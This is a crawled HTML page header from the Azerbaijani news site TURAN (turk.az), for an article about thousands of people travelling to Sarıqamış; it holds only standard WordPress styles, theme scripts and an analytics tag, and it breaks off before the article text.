

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/minl%C9%99rl%C9%99-insan-sariqamisa-yollandi/
body_size: 40907
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Minlərlə insan Sarıqamışa yollandı | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Minlərlə insan Sarıqamışa yollandı Şərh Qidalandırıcısı" href="https://www.turk.az/minl%c9%99rl%c9%99-insan-sariqamisa-yollandi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fminl%25c9%2599rl%25c9%2599-insan-sariqamisa-yollandi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fminl%25c9%2599rl%25c9%2599-insan-sariqamisa-yollandi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/6952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/minl%c9%99rl%c9%99-insan-sariqamisa-yollandi/" />
<link rel='shortlink' href='https://www.turk.az/?p=6952' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="c18114650e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more 